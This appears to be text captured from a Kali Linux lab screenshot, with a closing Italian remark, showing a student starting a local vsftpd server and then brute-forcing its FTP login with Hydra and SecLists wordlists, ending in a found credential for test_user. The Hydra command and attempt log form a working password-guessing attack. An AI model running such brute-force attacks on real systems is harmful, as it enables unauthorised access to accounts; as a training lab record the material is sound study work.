 update-rc.d: We have no instructions for the vsftpd init script.
update-rc.d: It looks like a network service, we disable it.
Processing triggers for man-db (2.11.2-3) ...
Processing triggers for kali-menu (2023.4.5) ...
㉿kali)-[/usr/share/seclists/Usernames]
$ sudo service vsftpd start
㉿kali)-[/usr/share/seclists/Usernames]
$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-
net-10-million-passwords-1000000.txt 192.168.1.22 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-06 20:56:44
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295464295456 login tries (l:8295456/p:1000001), ~2073866073864 t
ries per task
[DATA] attacking ftp://192.168.1.22:21/
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "123456" - 1 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "password" - 2 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "12345678" - 3 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "qwerty" - 4 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "123456789" - 5 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "12345" - 6 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "1234" - 7 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "111111" - 8 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "1234567" - 9 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "dragon" - 10 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "123123" - 11 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "baseball" - 12 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "abc123" - 13 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "football" - 14 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "monkey" - 15 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "letmein" - 16 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "testpass" - 17 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "696969" - 18 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "shadow" - 19 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "master" - 20 of 8295464295456 [child 1] (0/0)
[21][ftp] host: 192.168.1.22 login: test_user password: testpass
[ATTEMPT] target 192.168.1.22 - login "info" - pass "123456" - 1000002 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "password" - 1000003 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "12345678" - 1000004 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "qwerty" - 1000005 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "123456789" - 1000006 of 8295464295456 [child 2] (0/0)
Anche per il servizio ftp, le credenziali sono state trovate.